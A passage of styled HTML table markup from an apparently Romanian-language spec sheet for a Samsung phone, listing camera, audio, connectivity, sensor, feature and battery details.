µm, Dual Pixel PDAF) + 12MP (f/2.4, 52mm, 1/3.6", 1 µm, AF), OIS, phase detection autofocus, 2x optical zoom, LED flash</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Specificatii</td><td class="nfo" data-spec="camerafeatures" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Geo-tagging,&nbsp;<span style="font-family: &quot;arimo&quot; , &quot;arial&quot;;">simultan 4K video si 9MP inregistrare imagine</span>, touch focus, face/smile detection, Auto HDR, panorama</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Video</td><td class="nfo" data-spec="cameravideo" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">2160p@60fps, 1080p@240fps, 720p@960fps, HDR, dual-video rec.</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Secundara</td><td class="nfo" data-spec="camerasecondary" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">8 MP (f/1.7, 25mm, 1/3.6", 1.22 µm), autofocus, 1440p@30fps, dual video call, Auto HDR</td></tr>
</tbody></table>
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="4" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">Sunet</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Tip alerta</td><td class="nfo" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Vibration; MP3, WAV ringtones</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Difuzoare</td><td class="nfo" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Da, cu difuzoare stereo</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">3.5mm jack</td><td class="nfo" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Da</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;"></td><td class="nfo" data-spec="optionalother" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">- 32-bit/384kHz audio<br />
- Active noise cancellation&nbsp;&nbsp;cu microfon dedicat</td></tr>
</tbody></table>
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="9" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">CONECTIVITATE</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">WLAN</td><td class="nfo" data-spec="wlan" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Wi-Fi 802.11 a/b/g/n/ac, dual-band, Wi-Fi Direct, hotspot</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Bluetooth</td><td class="nfo" data-spec="bluetooth" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">5.0, A2DP, LE, aptX</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">GPS</td><td class="nfo" data-spec="gps" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Da, with A-GPS, GLONASS, BDS, GALILEO</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">NFC</td><td class="nfo" data-spec="nfc" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Da</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Radio</td><td class="nfo" data-spec="radio" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">FM radio (USA &amp; Canada only) - A fi confirmat</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">USB</td><td class="nfo" data-spec="usb" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">3.1, Type-C 1.0 reversible connector</td></tr>
</tbody></table>
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="12" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">SPECIFICATII</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Sensors</td><td class="nfo" data-spec="sensors" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Scaner pt iris, amprenta, accelerometru, gyro, proximitate, compass, barometru, bataile inimii, SpO2</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Mesaje</td><td class="nfo" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">SMS, MMS, Email, Push Mail, IM</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Browser</td><td class="nfo" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">HTML5</td></tr>
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;"></td><td class="nfo" data-spec="featuresother" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">- Samsung DeX (desktop experience support)<br />
-&nbsp;<span style="font-family: &quot;arimo&quot; , &quot;arial&quot;;">Incarcare rapida a bateriei</span>&nbsp;(Quick Charge 2.0)<br />
- Qi/PMA incarcare wireless<br />
- ANT+ support<br />
- Bixby limba naturala de comanda si dictare<br />
- MP4/DivX/XviD/H.265 player<br />
- MP3/WAV/eAAC+/FLAC player<br />
- Editor foto/video<br />
- Editor documente</td></tr>
</tbody></table>
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="7" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">BATERie</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;"></td><td class="nfo" data-spec="batdescription1" style="background: rgb(250, 250, 250); border-bottom-style: none; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: initial; border-top-style: initial; border-width: 0px 0px medium; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;"><span style="font-family: &quot;arimo&quot; , &quot;arial&quot;;">Non-removable baterie Li-Ion</span>&nbsp;3500 mAh (13.48 Wh)</td></tr>
</tbody></table>
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="5" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">DIVERSE</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Culori</td><td class="nfo" data-spec="colors" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; 